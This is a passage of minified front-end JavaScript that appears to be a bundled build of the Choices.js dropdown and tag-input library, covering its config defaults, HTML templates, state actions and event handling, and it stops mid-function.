t=e.element,i=e.type,n=e.classNames,s=e.placeholderValue;Object.assign(this,{element:t,type:i,classNames:n,placeholderValue:s}),this.element=t,this.classNames=n,this.isFocussed=this.element===document.activeElement,this.isDisabled=!1,this._onPaste=this._onPaste.bind(this),this._onInput=this._onInput.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this)}var t,i,n=e.prototype;return n.addEventListeners=function(){this.element.addEventListener("input",this._onInput),this.element.addEventListener("paste",this._onPaste),this.element.addEventListener("focus",this._onFocus),this.element.addEventListener("blur",this._onBlur),this.element.form&&this.element.form.addEventListener("reset",this._onFormReset)},n.removeEventListeners=function(){this.element.removeEventListener("input",this._onInput),this.element.removeEventListener("paste",this._onPaste),this.element.removeEventListener("focus",this._onFocus),this.element.removeEventListener("blur",this._onBlur),this.element.form&&this.element.form.removeEventListener("reset",this._onFormReset)},n.enable=function(){this.element.removeAttribute("disabled"),this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.isDisabled=!0},n.focus=function(){this.isFocussed||this.element.focus()},n.blur=function(){this.isFocussed&&this.element.blur()},n.clear=function(e){return void 0===e&&(e=!0),this.element.value&&(this.element.value=""),e&&this.setWidth(),this},n.setWidth=function(e){var t=this,i=function(e){t.element.style.width=e};if(this._placeholderValue){var n=this.element.value.length>=this._placeholderValue.length/1.25;(this.element.value&&n||e)&&this.calcWidth(i)}else this.calcWidth(i)},n.calcWidth=function(e){return function(e,t){var i=e.value||e.placeholder,n=e.offsetWidth;if(i){var s=w("<span>"+S(i)+"</span>");if(s.style.position="absolute",s.style.padding="0",s.style.top="-9999px",s.style.left="-9999px",s.style.width="auto",s.style.whiteSpace="pre",document.body.contains(e)&&window.getComputedStyle){var r=window.getComputedStyle(e);r&&(s.style.fontSize=r.fontSize,s.style.fontFamily=r.fontFamily,s.style.fontWeight=r.fontWeight,s.style.fontStyle=r.fontStyle,s.style.letterSpacing=r.letterSpacing,s.style.textTransform=r.textTransform,s.style.paddingLeft=r.paddingLeft,s.style.paddingRight=r.paddingRight)}document.body.appendChild(s),requestAnimationFrame((function(){i&&s.offsetWidth!==e.offsetWidth&&(n=s.offsetWidth+4),document.body.removeChild(s),t.call(void 0,n+"px")}))}else t.call(void 0,n+"px")}(this.element,e)},n.setActiveDescendant=function(e){this.element.setAttribute("aria-activedescendant",e)},n.removeActiveDescendant=function(){this.element.removeAttribute("aria-activedescendant")},n._onInput=function(){"select-one"!==this.type&&this.setWidth()},n._onPaste=function(e){e.target===this.element&&this.preventPaste&&e.preventDefault()},n._onFocus=function(){this.isFocussed=!0},n._onBlur=function(){this.isFocussed=!1},t=e,(i=[{key:"placeholder",set:function(e){this.element.placeholder=e}},{key:"value",set:function(e){this.element.value=e},get:function(){return S(this.element.value)}}])&&P(t.prototype,i),e}(),j={items:[],choices:[],silent:!1,renderChoiceLimit:-1,maxItemCount:-1,addItems:!0,addItemFilterFn:null,removeItems:!0,removeItemButton:!1,editItems:!1,duplicateItemsAllowed:!0,delimiter:",",paste:!0,searchEnabled:!0,searchChoices:!0,searchFloor:1,searchResultLimit:4,searchFields:["label","value"],position:"auto",resetScrollPosition:!0,shouldSort:!0,shouldSortItems:!1,sortFn:function(e,t){var i=(""+(e.label||e.value)).toLowerCase(),n=(""+(t.label||t.value)).toLowerCase();return i<n?-1:i>n?1:0},placeholder:!0,placeholderValue:null,searchPlaceholderValue:null,prependValue:null,appendValue:null,renderSelectedChoices:"auto",loadingText:"Loading...",noResultsText:"No results found",noChoicesText:"No choices to choose from",itemSelectText:"Press to select",uniqueItemText:"Only unique values can be added",customAddItemText:"Only values matching specific conditions can be added",addItemText:function(e){return'Press Enter to add <b>"'+S(e)+'"</b>'},maxItemText:function(e){return"Only "+e+" values can be added"},itemComparer:function(e,t){return e===t},fuseOptions:{includeScore:!0},callbackOnInit:null,callbackOnCreateTemplates:null,classNames:{containerOuter:"choices",containerInner:"choices__inner",input:"choices__input",inputCloned:"choices__input--cloned",list:"choices__list",listItems:"choices__list--multiple",listSingle:"choices__list--single",listDropdown:"choices__list--dropdown",item:"choices__item",itemSelectable:"choices__item--selectable",itemDisabled:"choices__item--disabled",itemChoice:"choices__item--choice",placeholder:"choices__placeholder",group:"choices__group",groupHeading:"choices__heading",button:"choices__button",activeState:"is-active",focusState:"is-focused",openState:"is-open",disabledState:"is-disabled",highlightedState:"is-highlighted",hiddenState:"is-hidden",flippedState:"is-flipped",loadingState:"is-loading",noResults:"has-no-results",noChoices:"has-no-choices"}},M="removeItem",N="highlightItem",K=function(){function e(e){var t=e.element;Object.assign(this,{element:t}),this.scrollPos=this.element.scrollTop,this.height=this.element.offsetHeight,this.hasChildren=!!this.element.children}var t=e.prototype;return t.clear=function(){this.element.innerHTML=""},t.append=function(e){this.element.appendChild(e)},t.getChild=function(e){return this.element.querySelector(e)},t.scrollToTop=function(){this.element.scrollTop=0},t.scrollToChoice=function(e,t){var i=this;if(e){var n=this.element.offsetHeight,s=e.offsetHeight,r=e.offsetTop+s,o=this.element.scrollTop+n,a=t>0?this.element.scrollTop+r-o:e.offsetTop;requestAnimationFrame((function(e){i._animateScroll(e,a,t)}))}},t._scrollDown=function(e,t,i){var n=(i-e)/t,s=n>1?n:1;this.element.scrollTop=e+s},t._scrollUp=function(e,t,i){var n=(e-i)/t,s=n>1?n:1;this.element.scrollTop=e-s},t._animateScroll=function(e,t,i){var n=this,s=this.element.scrollTop,r=!1;i>0?(this._scrollDown(s,4,t),s<t&&(r=!0)):(this._scrollUp(s,4,t),s>t&&(r=!0)),r&&requestAnimationFrame((function(){n._animateScroll(e,t,i)}))},e}();function R(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var B=function(){function e(e){var t=e.element,i=e.classNames;if(Object.assign(this,{element:t,classNames:i}),!function(e){return e instanceof Element}(t))throw new TypeError("Invalid element passed");this.isDisabled=!1}var t,i,n=e.prototype;return n.conceal=function(){this.element.classList.add(this.classNames.input),this.element.classList.add(this.classNames.hiddenState),this.element.tabIndex="-1";var e=this.element.getAttribute("style");e&&this.element.setAttribute("data-choice-orig-style",e),this.element.setAttribute("aria-hidden","true"),this.element.setAttribute("data-choice","active")},n.reveal=function(){this.element.classList.remove(this.classNames.input),this.element.classList.remove(this.classNames.hiddenState),this.element.removeAttribute("tabindex");var e=this.element.getAttribute("data-choice-orig-style");e?(this.element.removeAttribute("data-choice-orig-style"),this.element.setAttribute("style",e)):this.element.removeAttribute("style"),this.element.removeAttribute("aria-hidden"),this.element.removeAttribute("data-choice"),this.element.value=this.element.value},n.enable=function(){this.element.removeAttribute("disabled"),this.element.disabled=!1,this.isDisabled=!1},n.disable=function(){this.element.setAttribute("disabled",""),this.element.disabled=!0,this.isDisabled=!0},n.triggerEvent=function(e,t){!function(e,t,i){void 0===i&&(i=null);var n=new CustomEvent(t,{detail:i,bubbles:!0,cancelable:!0});e.dispatchEvent(n)}(this.element,e,t)},t=e,(i=[{key:"value",get:function(){return this.element.value},set:function(e){this.element.value=e}}])&&R(t.prototype,i),e}();function V(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var H=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.delimiter;return(i=e.call(this,{element:n,classNames:s})||this).delimiter=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,n=r,(s=[{key:"value",set:function(e){var t=e.map((function(e){return e.value})).join(this.delimiter);this.element.setAttribute("value",t),this.element.value=t},get:function(){return this.element.value}}])&&V(n.prototype,s),r}(B);function q(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}var G=function(e){var t,i,n,s;function r(t){var i,n=t.element,s=t.classNames,r=t.template;return(i=e.call(this,{element:n,classNames:s})||this).template=r,i}return i=e,(t=r).prototype=Object.create(i.prototype),t.prototype.constructor=t,t.__proto__=i,r.prototype.appendDocFragment=function(e){this.element.innerHTML="",this.element.appendChild(e)},n=r,(s=[{key:"placeholderOption",get:function(){return this.element.querySelector('option[value=""]')||this.element.querySelector("option[placeholder]")}},{key:"optionGroups",get:function(){return Array.from(this.element.getElementsByTagName("OPTGROUP"))}},{key:"options",get:function(){return Array.from(this.element.options)},set:function(e){var t=this,i=document.createDocumentFragment();e.forEach((function(e){return n=e,s=t.template(n),void i.appendChild(s);var n,s})),this.appendDocFragment(i)}}])&&q(n.prototype,s),r}(B),U=i(0),W=i.n(U),z={containerOuter:function(e,t,i,n,s,r){var o=n?'tabindex="0"':"",a=i?'role="listbox"':"",l="";return i&&s&&(a='role="combobox"',l='aria-autocomplete="list"'),w('\n      <div\n        class="'+e.containerOuter+'"\n        data-type="'+r+'"\n        '+a+"\n        "+o+"\n        "+l+'\n        aria-haspopup="true"\n        aria-expanded="false"\n        dir="'+t+'"\n        >\n      </div>\n    ')},containerInner:function(e){return w('\n      <div class="'+e.containerInner+'"></div>\n    ')},itemList:function(e,t){var i,n=W()(e.list,((i={})[e.listSingle]=t,i[e.listItems]=!t,i));return w('\n      <div class="'+n+'"></div>\n    ')},placeholder:function(e,t){return w('\n      <div class="'+e.placeholder+'">\n        '+t+"\n      </div>\n    ")},item:function(e,t,i){var n,s,r=t.active?'aria-selected="true"':"",o=t.disabled?'aria-disabled="true"':"",a=W()(e.item,((n={})[e.highlightedState]=t.highlighted,n[e.itemSelectable]=!t.highlighted,n[e.placeholder]=t.placeholder,n));return i?(a=W()(e.item,((s={})[e.highlightedState]=t.highlighted,s[e.itemSelectable]=!t.disabled,s[e.placeholder]=t.placeholder,s)),w('\n        <div\n          class="'+a+'"\n          data-item\n          data-id="'+t.id+'"\n          data-value="'+t.value+"\"\n          data-custom-properties='"+t.customProperties+"'\n          data-deletable\n          "+r+"\n          "+o+"\n          >\n          "+t.label+'\x3c!--\n       --\x3e<button\n            type="button"\n            class="'+e.button+'"\n            data-button\n            aria-label="Remove item: \''+t.value+"'\"\n            >\n            Remove item\n          </button>\n        </div>\n      ")):w('\n      <div\n        class="'+a+'"\n        data-item\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+r+"\n        "+o+"\n        >\n        "+t.label+"\n      </div>\n    ")},choiceList:function(e,t){var i=t?"":'aria-multiselectable="true"';return w('\n      <div\n        class="'+e.list+'"\n        dir="ltr"\n        role="listbox"\n        '+i+"\n        >\n      </div>\n    ")},choiceGroup:function(e,t){var i,n=t.disabled?'aria-disabled="true"':"",s=W()(e.group,((i={})[e.itemDisabled]=t.disabled,i));return w('\n      <div\n        class="'+s+'"\n        data-group\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        role="group"\n        '+n+'\n        >\n        <div class="'+e.groupHeading+'">'+t.value+"</div>\n      </div>\n    ")},choice:function(e,t,i){var n,s=t.groupId>0?'role="treeitem"':'role="option"',r=W()(e.item,e.itemChoice,((n={})[e.itemDisabled]=t.disabled,n[e.itemSelectable]=!t.disabled,n[e.placeholder]=t.placeholder,n));return w('\n      <div\n        class="'+r+'"\n        data-select-text="'+i+'"\n        data-choice\n        data-id="'+t.id+'"\n        data-value="'+t.value+'"\n        '+(t.disabled?'data-choice-disabled aria-disabled="true"':"data-choice-selectable")+'\n        id="'+t.elementId+'"\n        '+s+"\n        >\n        "+t.label+"\n      </div>\n    ")},input:function(e,t){var i=W()(e.input,e.inputCloned);return w('\n      <input\n        type="text"\n        class="'+i+'"\n        autocomplete="off"\n        autocapitalize="off"\n        spellcheck="false"\n        role="textbox"\n        aria-autocomplete="list"\n        aria-label="'+t+'"\n        >\n    ')},dropdown:function(e){var t=W()(e.list,e.listDropdown);return w('\n      <div\n        class="'+t+'"\n        aria-expanded="false"\n        >\n      </div>\n    ')},notice:function(e,t,i){var n;void 0===i&&(i="");var s=W()(e.item,e.itemChoice,((n={})[e.noResults]="no-results"===i,n[e.noChoices]="no-choices"===i,n));return w('\n      <div class="'+s+'">\n        '+t+"\n      </div>\n    ")},option:function(e){return w('\n      <option value="'+e.value+'" '+(e.active?"selected":"")+" "+(e.disabled?"disabled":"")+" "+(e.customProperties?"data-custom-properties="+e.customProperties:"")+">"+e.label+"</option>\n    ")}},J=function(e){return void 0===e&&(e=!0),{type:"ACTIVATE_CHOICES",active:e}},Y=function(e,t){return{type:"HIGHLIGHT_ITEM",id:e,highlighted:t}},X=function(e,t,i,n){return{type:"ADD_GROUP",value:e,id:t,active:i,disabled:n}},$=function(){function e(t,i){var n=this;if(void 0===t&&(t="[data-choice]"),void 0===i&&(i={}),y("String",t)){var s=Array.from(document.querySelectorAll(t));if(s.length>1)return this._generateInstances(s,i)}this.config=o.a.all([j,e.userDefaults,i],{arrayMerge:function(e,t){return[].concat(t)}});var r=function(e,t){var i=Object.keys(e).sort(),n=Object.keys(t).sort();return i.filter((function(e){return n.indexOf(e)<0}))}(this.config,j);r.length&&console.warn("Unknown config option(s) passed",r.join(", ")),["auto","always"].includes(this.config.renderSelectedChoices)||(this.config.renderSelectedChoices="auto");var a=y("String",t)?document.querySelector(t):t;if(a){if(this._isTextElement="text"===a.type,this._isSelectOneElement="select-one"===a.type,this._isSelectMultipleElement="select-multiple"===a.type,this._isSelectElement=this._isSelectOneElement||this._isSelectMultipleElement,this._isTextElement?this.passedElement=new H({element:a,classNames:this.config.classNames,delimiter:this.config.delimiter}):this._isSelectElement&&(this.passedElement=new G({element:a,classNames:this.config.classNames,template:function(e){return n.config.templates.option(e)}})),!this.passedElement)return console.error("Passed element was of an invalid type");this.initialised=!1,this._store=new L(this.render),this._initialState={},this._currentState={},this._prevState={},this._currentValue="",this._canSearch=this.config.searchEnabled,this._isScrollingOnIe=!1,this._highlightPosition=0,this._wasTap=!0,this._placeholderValue=this._generatePlaceholderValue(),this._baseId=function(e,t){var i=e.id||e.name&&e.name+"-"+_(2)||_(4);return t+"-"+i.replace(/(:|\.|\[|\]|,)/g,"")}(this.passedElement.element,"choices-"),this._direction=this.passedElement.element.getAttribute("dir")||"ltr",this._idNames={itemChoice:"item-choice"},this._presetChoices=this.config.choices,this._presetItems=this.config.items,this.passedElement.value&&(this._presetItems=this._presetItems.concat(this.passedElement.value.split(this.config.delimiter))),this._render=this._render.bind(this),this._onFocus=this._onFocus.bind(this),this._onBlur=this._onBlur.bind(this),this._onKeyUp=this._onKeyUp.bind(this),this._onKeyDown=this._onKeyDown.bind(this),this._onClick=this._onClick.bind(this),this._onTouchMove=this._onTouchMove.bind(this),this._onTouchEnd=this._onTouchEnd.bind(this),this._onMouseDown=this._onMouseDown.bind(this),this._onMouseOver=this._onMouseOver.bind(this),this._onFormReset=this._onFormReset.bind(this),this._onAKey=this._onAKey.bind(this),this._onEnterKey=this._onEnterKey.bind(this),this._onEscapeKey=this._onEscapeKey.bind(this),this._onDirectionKey=this._onDirectionKey.bind(this),this._onDeleteKey=this._onDeleteKey.bind(this),this.config.silent||(!0===this.config.shouldSortItems&&this._isSelectOneElement&&console.warn("shouldSortElements: Type of passed element is 'select-one', falling back to false."),"active"===this.passedElement.element.getAttribute("data-choice")&&console.warn("Trying to initialise Choices on element already initialised")),this.init()}else this.config.silent||console.error("Could not find passed element or passed element was of an invalid type")}var t=e.prototype;return t.init=function(){if(!this.initialised){this._createTemplates(),this._createElements(),this._createStructure(),this._initialState=O(this._store.state),this._store.subscribe(this._render),this._render(),this._addEventListeners(),(!this.config.addItems||this.passedElement.element.hasAttribute("disabled"))&&this.disable(),this.initialised=!0;var e=this.config.callbackOnInit;e&&y("Function",e)&&e.call(this)}},t.destroy=function(){this.initialised&&(this._removeEventListeners(),this.passedElement.reveal(),this.containerOuter.unwrap(this.passedElement.element),this._isSelectElement&&(this.passedElement.options=this._presetChoices),this.clearStore(),this.config.templates=null,this.initialised=!1)},t.enable=function(){return this.passedElement.isDisabled&&this.passedElement.enable(),this.containerOuter.isDisabled&&(this._addEventListeners(),this.input.enable(),this.containerOuter.enable()),this},t.disable=function(){return this.passedElement.isDisabled||this.passedElement.disable(),this.containerOuter.isDisabled||(this._removeEventListeners(),this.input.disable(),this.containerOuter.disable()),this},t.highlightItem=function(e,t){if(void 0===t&&(t=!0),!e)return this;var i=e.id,n=e.groupId,s=void 0===n?-1:n,r=e.value,o=void 0===r?"":r,a=e.label,l=void 0===a?"":a,c=s>=0?this._store.getGroupById(s):null;return this._store.dispatch(Y(i,!0)),t&&this.passedElement.triggerEvent(N,{id:i,value:o,label:l,groupValue:c&&c.value?c.value:null}),this},t.unhighlightItem=function(e){if(!e)return this;var t=e.id,i=e.groupId,n=void 0===i?-1:i,s=e.value,r=void 0===s?"":s,o=e.label,a=void 0===o?"":o,l=n>=0?this._store.getGroupById(n):null;return this._store.dispatch(Y(t,!1)),this.passedElement.triggerEvent(N,{id:t,value:r,label:a,groupValue:l&&l.value?l.value:null}),this},t.highlightAll=function(){var e=this;return this._store.items.forEach((function(t){return e.highlightItem(t)})),this},t.unhighlightAll=function(){var e=this;return this._store.items.forEach((function(t){return e.unhighlightItem(t)})),this},t.removeActiveItemsByValue=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.value===e})).forEach((function(e){return t._removeItem(e)})),this},t.removeActiveItems=function(e){var t=this;return this._store.activeItems.filter((function(t){return t.id!==e})).forEach((function(e){return t._removeItem(e)})),this},t.removeHighlightedItems=function(e){var t=this;return void 0===e&&(e=!1),this._store.highlightedActiveItems.forEach((function(i){t._removeItem(i),e&&t._triggerChange(i.value)})),this},t.showDropdown=function(e){var t=this;return this.dropdown.isActive||requestAnimationFrame((function(){t.dropdown.show(),t.containerOuter.open(t.dropdown.distanceFromTopWindow()),!e&&t._canSearch&&t.input.focus(),t.passedElement.triggerEvent("showDropdown",{})})),this},t.hideDropdown=function(e){var t=this;return this.dropdown.isActive?(requestAnimationFrame((function(){t.dropdown.hide(),t.containerOuter.close(),!e&&t._canSearch&&(t.input.removeActiveDescendant(),t.input.blur()),t.passedElement.triggerEvent("hideDropdown",{})})),this):this},t.getValue=function(e){void 0===e&&(e=!1);var t=this._store.activeItems.reduce((function(t,i){var n=e?i.value:i;return t.push(n),t}),[]);return this._isSelectOneElement?t[0]:t},t.setValue=function(e){var t=this;return this.initialised?([].concat(e).forEach((function(e){return t._setChoiceOrItem(e)})),this):this},t.setChoiceByValue=function(e){var t=this;return!this.initialised||this._isTextElement||(y("Array",e)?e:[e]).forEach((function(e){return t._findAndSelectChoiceByValue(e)})),this},t.setChoices=function(e,t,i,n){var s=this;return void 0===e&&(e=[]),void 0===t&&(t=""),void 0===i&&(i=""),void 0===n&&(n=!1),this._isSelectElement&&t?(n&&this.clearChoices(),this.containerOuter.removeLoadingState(),this._setLoading(!0),e.forEach((function(e){e.choices?s._addGroup({group:e,id:e.id||null,valueKey:t,labelKey:i}):s._addChoice({value:e[t],label:e[i],isSelected:e.selected,isDisabled:e.disabled,customProperties:e.customProperties,placeholder:e.placeholder})})),this._setLoading(!1),this):this},t.clearChoices=function(){this._store.dispatch({type:"CLEAR_CHOICES"})},t.clearStore=function(){return this._store.dispatch({type:"CLEAR_ALL"}),this},t.clearInput=function(){var e=!this._isSelectOneElement;return this.input.clear(e),!this._isTextElement&&this._canSearch&&(this._isSearching=!1,this._store.dispatch(J(!0))),this},t.ajax=function(e){var t=this;return this.initialised&&this._isSelectElement&&e?(requestAnimationFrame((function(){return t._handleLoadingState(!0)})),e(this._ajaxCallback()),this):this},t._render=function(){if(!this._store.isLoading()){this._currentState=this._store.state;var e=this._currentState.choices!==this._prevState.choices||this._currentState.groups!==this._prevState.groups||this._currentState.items!==this._prevState.items,t=this._isSelectElement,i=this._currentState.items!==this._prevState.items;e&&(t&&this._renderChoices(),i&&this._renderItems(),this._prevState=this._currentState)}},t._renderChoices=function(){var e=this,t=this._store,i=t.activeGroups,n=t.activeChoices,s=document.createDocumentFragment();if(this.choiceList.clear(),this.config.resetScrollPosition&&requestAnimationFrame((function(){return e.choiceList.scrollToTop()})),i.length>=1&&!this._isSearching){var r=n.filter((function(e){return!0===e.placeholder&&-1===e.groupId}));r.length>=1&&(s=this._createChoicesFragment(r,s)),s=this._createGroupsFragment(i,n,s)}else n.length>=1&&(s=this._createChoicesFragment(n,s));if(s.childNodes&&s.childNodes.length>0){var o=this._store.activeItems,a=this._canAddItem(o,this.input.value);a.response?(this.choiceList.append(s),this._highlightChoice()):this.choiceList.append(this._getTemplate("notice",a.notice))}else{var l,c;this._isSearching?(c=y("Function",this.config.noResultsText)?this.config.noResultsText():this.config.noResultsText,l=this._getTemplate("notice",c,"no-results")):(c=y("Function",this.config.noChoicesText)?this.config.noChoicesText():this.config.noChoicesText,l=this._getTemplate("notice",c,"no-choices")),this.choiceList.append(l)}},t._renderItems=function(){var e=this._store.activeItems||[];this.itemList.clear();var t=this._createItemsFragment(e);t.childNodes&&this.itemList.append(t)},t._createGroupsFragment=function(e,t,i){var n=this,s=i||document.createDocumentFragment();return this.config.shouldSort&&e.sort(this.config.sortFn),e.forEach((function(e){var i=function(e){return t.filter((function(t){return n._isSelectOneElement?t.groupId===e.id:t.groupId===e.id&&("always"===n.config.renderSelectedChoices||!t.selected)}))}(e);if(i.length>=1){var r=n._getTemplate("choiceGroup",e);s.appendChild(r),n._createChoicesFragment(i,s,!0)}})),s},t._createChoicesFragment=function(e,t,i){var n=this;void 0===i&&(i=!1);var s=t||document.createDocumentFragment(),r=this.config,o=r.renderSelectedChoices,a=r.searchResultLimit,l=r.renderChoiceLimit,c=this._isSearching?I:this.config.sortFn,h=function(e){if("auto"!==o||n._isSelectOneElement||!e.selected){var t=n._getTemplate("choice",e,n.config.itemSelectText);s.appendChild(t)}},u=e;"auto"!==o||this._isSelectOneElement||(u=e.filter((function(e){return!e.selected})));var d=u.reduce((function(e,t){return t.placeholder?e.placeholderChoices.push(t):e.normalChoices.push(t),e}),{placeholderChoices:[],normalChoices:[]}),p=d.placeholderChoices,f=d.normalChoices;(this.config.shouldSort||this._isSearching)&&f.sort(c);var m=u.length,v=[].concat(p,f);this._isSearching?m=a:l>0&&!i&&(m=l);for(var g=0;g<m;g+=1)v[g]&&h(v[g]);return s},t._createItemsFragment=function(e,t){var i=this;void 0===t&&(t=null);var n=this.config,s=n.shouldSortItems,r=n.sortFn,o=n.removeItemButton,a=t||document.createDocumentFragment();return s&&!this._isSelectOneElement&&e.sort(r),this._isTextElement?this.passedElement.value=e:this.passedElement.options=e,e.forEach((function(e){return function(e){var t=i._getTemplate("item",e,o);a.appendChild(t)}(e)})),a},t._triggerChange=function(e){null!=e&&this.passedElement.triggerEvent("change",{value:e})},t._selectPlaceholderChoice=function(){var e=this._store.placeholderChoice;e&&(this._addItem({value:e.value,label:e.label,choiceId:e.id,groupId:e.groupId,placeholder:e.placeholder}),this._triggerChange(e.value))},t._handleButtonAction=function(e,t){if(e&&t&&this.config.removeItems&&this.config.removeItemButton){var i=t.parentNode.getAttribute("data-id"),n=e.find((function(e){return e.id===parseInt(i,10)}));this._removeItem(n),this._triggerChange(n.value),this._isSelectOneElement&&this._selectPlaceholderChoice()}},t._handleItemAction=function(e,t,i){var n=this;if(void 0===i&&(i=!1),e&&t&&this.config.removeItems&&!this._isSelectOneElement){var s=t.getAttribute("data-id");e.forEach((function(e){e.id!==parseInt(s,10)||e.highlighted?!i&&e.highlighted&&n.unhighlightItem(e):n.highlightItem(e)})),this.input.focus()}},t._handleChoiceAction=function(e,t){if(e&&t){var i=t.getAttribute("data-id"),n=this._store.getChoiceById(i),s=e[0]&&e[0].keyCode?e[0].keyCode:null,r=this.dropdown.isActive;n.keyCode=s,this.passedElement.triggerEvent("choice",{choice:n}),!n||n.selected||n.disabled||this._canAddItem(e,n.value).response&&(this._addItem({value:n.value,label:n.label,choiceId:n.id,groupId:n.groupId,customProperties:n.customProperties,placeholder:n.placeholder,keyCode:n.keyCode}),this._triggerChange(n.value)),this.clearInput(),r&&this._isSelectOneElement&&(this.hideDropdown(!0),this.containerOuter.focus())}},t._handleBackspace=function(e){if(this.config.removeItems&&e){var t=e[e.length-1],i=e.some((function(e){return e.highlighted}));this.config.editItems&&!i&&t?(this.input.value=t.value,this.input.setWidth(),this._removeItem(t),this._triggerChange(t.value)):(i||this.highlightItem(t,!1),this.removeHighlightedItems(!0))}},t._setLoading=function(e){this._store.dispatch(function(e){return{type:"SET_IS_LOADING",isLoading:e}}(e))},t._handleLoadingState=function(e){void 0===e&&(e=!0);var t=this.itemList.getChild("."+this.config.classNames.placeholder);e?(this.disable(),this.containerOuter.addLoadingState(),this._isSelectOneElement?t?t.innerHTML=this.config.loadingText:(t=this._getTemplate("placeholder",this.config.loadingText),this.itemList.append(t)):this.input.placeholder=this.config.loadingText):(this.enable(),this.containerOuter.removeLoadingState(),this._isSelectOneElement?t.innerHTML=this._placeholderValue||"":this.input.placeholder=this._placeholderValue||"")},t._handleSearch=function(e){if(e&&this.input.isFocussed){var t=this._store.choices,i=this.config,n=i.searchFloor,s=i.searchChoices,r=t.some((function(e){return!e.active}));if(e&&e.length>=n){var o=s?this._searchChoices(e):0;this.passedElement.triggerEvent("search",{value:e,resultCount:o})}else r&&(this._isSearching=!1,this._store.dispatch(J(!0)))}},t._canAddItem=function(e,t){var i=!0,n=y("Function",this.config.addItemText)?this.config.addItemText(t):this.config.addItemText;if(!this._isSelectOneElement){var s=function(e,t,i){return void 0===i&&(i="value"),e.some((function(e){return y("String",t)?e[i]===t.trim():e[i]===t}))}(e,t);this.config.maxItemCount>0&&this.config.maxItemCount<=e.length&&(i=!1,n=y("Function",this.config.maxItemText)?this.config.maxItemText(this.config.maxItemCount):this.config.maxItemText),!this.config.duplicateItemsAllowed&&s&&i&&(i=!1,n=y("Function",this.config.uniqueItemText)?this.config.uniqueItemText(t):this.config.uniqueItemText),this._isTextElement&&this.config.addItems&&i&&y("Function",this.config.addItemFilterFn)&&!this.config.addItemFilterFn(t)&&(i=!1,n=y("Function",this.config.customAddItemText)?this.config.customAddItemText(t):this.config.customAddItemText)}return{response:i,notice:n}},t._ajaxCallback=function(){var e=this;return function(t,i,n){if(t&&i){var s=y("Object",t)?[t]:t;s&&y("Array",s)&&s.length?(e._handleLoadingState(!1),e._setLoading(!0),s.forEach((function(t){t.choices?e._addGroup({group:t,id:t.id||null,valueKey:i,labelKey:n}):e._addChoice({value:C(t,i),label:C(t,n),isSelected:t.selected,isDisabled:t.disabled,customProperties:t.customProperties,placeholder:t.placeholder})})),e._setLoading(!1),e._isSelectOneElement&&e._selectPlaceholderChoice()):e._handleLoadingState(!1)}}},t._searchChoices=function(e){var t=y("String",e)?e.trim():e,i=y("String",this._currentValue)?this._currentValue.trim():this._currentValue;if(t.length<1&&t===i+" ")return 0;var n=this._store.searchableChoices,r=t,o=[].concat(this.config.searchFields),a=Object.assign(this.config.fuseOptions,{keys:o}),l=new s.a(n,a).search(r);return this._currentValue=t,this._highlightPosition=0,this._isSearching=!0,this._store.dispatch(function(e){return{type:"FILTER_CHOICES",results:e}}(l)),l.length},t._addEventListeners=function(){window.delegateEvent.add("keyup",this._onKeyUp),window.delegateEvent.add("keydown",this._onKeyDown),window.delegateEvent.add("click",this._onClick),window.delegateEvent.add("touchmove",this._onTouchMove),window.delegateEvent.add("touchend",this._onTouchEnd),window.delegateEvent.add("mousedown",this._onMouseDown),window.delegateEvent.add("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.addEventListener("focus",this._onFocus),this.containerOuter.element.addEventListener("blur",this._onBlur)),this.input.element.addEventListener("focus",this._onFocus),this.input.element.addEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.addEventListener("reset",this._onFormReset),this.input.addEventListeners()},t._removeEventListeners=function(){window.delegateEvent.remove("keyup",this._onKeyUp),window.delegateEvent.remove("keydown",this._onKeyDown),window.delegateEvent.remove("click",this._onClick),window.delegateEvent.remove("touchmove",this._onTouchMove),window.delegateEvent.remove("touchend",this._onTouchEnd),window.delegateEvent.remove("mousedown",this._onMouseDown),window.delegateEvent.remove("mouseover",this._onMouseOver),this._isSelectOneElement&&(this.containerOuter.element.removeEventListener("focus",this._onFocus),this.containerOuter.element.removeEventListener("blur",this._onBlur)),this.input.element.removeEventListener("focus",this._onFocus),this.input.element.removeEventListener("blur",this._onBlur),this.input.element.form&&this.input.element.form.removeEventListener("reset",this._onFormReset),this.input.removeEventListeners()},t._onKeyDown=function(e){var t,i=e.target,n=e.keyCode,s=e.ctrlKey,r=e.metaKey;if(i===this.input.element||this.containerOuter.element.contains(i)){var o=this._store.activeItems,a=this.input.isFocussed,l=this.dropdown.isActive,c=this.itemList.hasChildren,h=String.fromCharCode(n),u=s||r;!this._isTextElement&&/[a-zA-Z0-9-_ ]/.test(h)&&this.showDropdown();var d=((t={})[65]=this._onAKey,t[13]=this._onEnterKey,t[27]=this._onEscapeKey,t[38]=this._onDirectionKey,t[33]=this._onDirectionKey,t[40]=this._onDirectionKey,t[34]=this._onDirectionKey,t[8]=this._onDeleteKey,t[46]=this._onDeleteKey,t);d[n]&&d[n]({event:e,target:i,keyCode:n,metaKey:r,activeItems:o,hasFocusedInput:a,hasActiveDropdown:l,hasItems:c,hasCtrlDownKeyPressed:u})}},t._onKeyUp=function(e){var t=e.target,i=e.keyCode;if(t===this.input.element){var n=this.input.value,s=this._store.activeItems,r=this._canAddItem(s,n);if(this._isTextElement)if(r.notice&&n){var o=this._getTemplate("notice",r.notice);this.dropdown.element.innerHTML=o.outerHTML,this.showDropdown(!0)}else this.hideDropdown(!0);else{var 